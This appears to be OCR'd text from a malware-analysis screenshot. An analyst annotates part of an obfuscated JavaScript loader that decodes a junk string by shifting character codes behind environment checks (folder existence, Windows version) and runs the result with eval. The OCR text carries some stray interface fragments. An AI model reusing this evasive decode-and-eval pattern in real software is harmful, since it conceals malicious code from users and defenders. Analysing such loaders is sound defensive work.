 QoUEVpsCPaHJLBvKIf Aa Abl .* No results
execute_code AB
1
2
3 //iyMwbtAxWPOohYzjGv = check_folder_exists
4 //MurNKQlVScmpLDXRe = get_windows_version
5 //ojLqWfitUlxbncuQG = big junk var
6
Noted the old var names down for
easier reference.
Looks like a de-obfuscation routine for the giant
junk char.
7 //executed the code in the previous few screenshots
8 var execute_code = eval(JIUFoiVePNXYTRaOyB("KAxegJjdOf"));
9
Looks like a counter variable
10 for (var XTxDhusitPGEHjFQCBJ = 0;
reference to the second junk char from before
11 XTxDhusitPGEHjFQCBJ < ojLqWfitUlxbncuQG.length;
12 XTxDhusitPGEHjFQCBJ++) {
13 bLGgrdCMRovlpnx = ojLqWfitUlxbncuQG.charCodeAt(XTxDhusitPGEHjFQCBJ) - (363912 - 6168 * OlwpPLsvRDhBKQEV) / 6168;
14 if ((bLGgrdCMRovlpnx != (496000 - 4960 * OlwpPLsvRDhBKQEV)/4960) && (bLGgrdCMRovlpnx != (1009550-8275*OlwpPLsvRDhBKQEV)/8275) \
15 && (iyMwbtAxWPOohYzjGv(hxEobzlsRgNfcdX) == true) && (iyMwbtAxWPOohYzjGv(OlwpPLsvRDhBKQEV) == false)) {
16 IGhuToEwXlJBQPS += String.fromCharCode (bLGgrdCMRovlpnx);
17 }
18
19 }
20
21 var ykGFzfCKJwBRvrjo = eval(IGhuToEwXlJBQPS);